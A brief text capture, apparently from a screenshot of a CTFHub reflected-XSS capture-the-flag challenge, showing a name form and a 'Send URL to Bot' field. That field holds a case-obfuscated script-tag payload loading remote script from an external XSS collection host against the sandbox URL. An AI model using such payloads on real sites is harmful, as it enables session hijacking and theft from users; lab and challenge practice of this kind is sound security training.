 XSS Reflex
What's your name CTFHub Submit
Hello,
Send URL to Bot http://challenge-5244fa94624b4d62.sandbox.ctfhub.com:10080/?name=<sCRiPt sRC=//xss.pt/Ybfl></sCrIpT> Send